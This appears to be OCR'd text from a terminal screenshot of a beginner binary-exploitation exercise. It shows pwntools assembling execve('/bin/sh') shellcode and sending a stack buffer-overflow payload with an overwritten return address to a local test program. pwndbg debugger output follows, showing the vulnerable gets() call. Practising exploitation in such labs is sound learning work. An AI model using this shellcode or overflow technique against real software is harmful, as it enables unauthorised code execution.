 tmux
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-gs9wlke0/step2 /tmp/pwn-asm-gs
9wlke0/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-gs9wlke0/
step3 /tmp/pwn-asm-gs9wlke0/step4
/home/vi0let/.local/lib/python3.8/site-packages/pwnlib/log.py:395: BytesWarning: Bytes
is not text; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] jhH¸/bin///sPH-gs9wlçhri4$1öV^HæVH  æ1Òj;X\x0f
[DEBUG] Wrote gdb script to '/tmp/pwnkcxluari.gdb'
b main
[*] running in new terminal: ['/usr/bin/gdb', '-q', './test', '7361', '-x', '/tmp/pwnkc
xluari.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './test', '7361', '-x', '/tmp/pwnk
cxluari.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-
P', '/tmp/tmpoz_wpfid']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x99 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000080  61 61 61 61  61 61 61 61  96 11 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000090  64 65 61 64  62 65 65 66  0a  │dead│beef│·│
00000099
[*] Switching to interactive mode
[DEBUG] Received 0x33 bytes:
00000000  48 65 6c 6c  6f 2c 77 65  6c 63 6f 6d  65 20 74 6f  │Hell│o,we│lcom│e to│
00000010  20 74 68 65  20 77 6f 72  6c 64 20 6f  66 20 70 77  │ the│ wor│ld o│f pw│
00000020  6e 20 e3 83  be 28 e2 89  a7 e2 96 bd  e2 89 a6 2a  │n ··│·(··│····│···*│
00000030  29 6f 0a  │)o·│
00000033
Hello,welcome to the world of pwn ヾ(≧▽≦*)o
$
R14  0xd68
R15  0x7ffff7fab608 ◂— 0x0
RBP  0x7ffff7fab4a0 (_IO_file_jumps) ◂— 0x0
RSP  0x7fffffffde18 —▸ 0x7ffff7e52b9f (_IO_file_underflow+383) ◂— test   rax, rax
RIP  0x7ffff7ecffd2 (read+18) ◂— cmp    rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7ffff7ecffd2 <read+18>  cmp    rax, -0x1000
0x7ffff7ecffd8 <read+24>  ja     read+112  <read+112
>
0x7ffff7ecffda <read+26>  ret
↓
0x7ffff7e52b9f <_IO_file_underflow+383>  test   rax, rax
0x7ffff7e52ba2 <_IO_file_underflow+386>  jle    _IO_file_underflow+464
<_IO_file_underflow+464>
0x7ffff7e52ba4 <_IO_file_underflow+388>  mov    rdx, qword ptr [rbx + 0x90]
0x7ffff7e52bab <_IO_file_underflow+395>  add    qword ptr [rbx + 0x10], rax
0x7ffff7e52baf <_IO_file_underflow+399>  cmp    rdx, -1
0x7ffff7e52bb3 <_IO_file_underflow+403>  je     _IO_file_underflow+415
<_IO_file_underflow+415>
↓
0x7ffff7e52bbf <_IO_file_underflow+415>  mov    rax, qword ptr [rbx + 8]
0x7ffff7e52bc3 <_IO_file_underflow+419>  movzx  eax, byte ptr [rax]
[ STACK ]
00:0000│ rsp 0x7fffffffde18 —▸ 0x7ffff7e52b9f (_IO_file_underflow+383) ◂— test   rax,
rax
01:0008│     0x7fffffffde20 ◂— 0x34000000340
... ↓        2 skipped
04:0020│     0x7fffffffde38 —▸ 0x7ffff7fae980 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│     0x7fffffffde40 —▸ 0x7ffff7fab4a0 (_IO_file_jumps) ◂— 0x0
06:0030│     0x7fffffffde48 —▸ 0x404070 (stdin@@GLIBC_2.2.5) —▸ 0x7ffff7fae980 (_IO_2_
1_stdin_) ◂— 0xfbad208b
07:0038│     0x7fffffffde50 —▸ 0x7ffff7fb5540 ◂— 0x7ffff7fb5540
[ BACKTRACE ]
► f 0   0x7ffff7ecffd2 read+18
f 1   0x7ffff7e52b9f _IO_file_underflow+383
f 2   0x7ffff7e53f86 _IO_default_uflow+54
f 3   0x7ffff7e459ed gets+125
f 4         0x401245 sub_0111101+29
f 5         0x401270 main+40
f 6   0x7ffff7de6083 __libc_start_main+243
pwndbg>
[0] 0:gdb*  "ubuntu" 05:48 08-May-23